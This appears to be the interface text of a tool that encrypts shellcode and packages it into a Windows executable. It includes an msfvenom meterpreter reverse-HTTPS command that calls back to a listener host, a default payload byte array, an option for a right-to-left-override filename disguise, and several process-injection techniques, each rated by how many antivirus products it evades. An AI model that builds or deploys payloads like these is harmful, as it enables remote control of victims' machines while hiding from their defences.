 Instructions

1. Enter an Encryption Key or leave the default

2. Enter an IV or leave the default

3. Paste the Shellcode in the text box

(e.g. msfvenom -p windows/meterpreter/

reverse_https LHOST=192.168.1.2

LPORT=4444 -f csharp)

4. Click on Encrypt Button

5. Enter the path to save the exe

6. Select Architecture

7. Select injection technique

8. Press the Generate Exe button

AES Key: 0x11,0x22,0x11,0x00,0x00,0x01,0xd0,0x00,0x00,0x11,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x11,0x01,0x11,0x11,0x00,0x00

IV: 0x00,0xcc,0x00,0x00,0x00,0xcc

Payload: 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30, 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff, 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52, 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1, 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b, 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,

Encrypt Payload

Encrypted Payload:

Select Path

Use Right to Left Override (RTLO) Path:

Custom Icon

Architecture

x86

x64

Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((

Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function
++ Stable execution might bypass a large number of AVs :(

Injects the given shellcode to an existing application which is given by the user in the text box bellow
(Shellcode Architecture should be the same as target Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs

Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))

Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))

Queue User APC to Alertable Thread (Shellcode Arch: x64, OS ARch: x64)
+++High success rate and stable execution, depending on the target procedure given :))

Target Procedure

None

Generate exe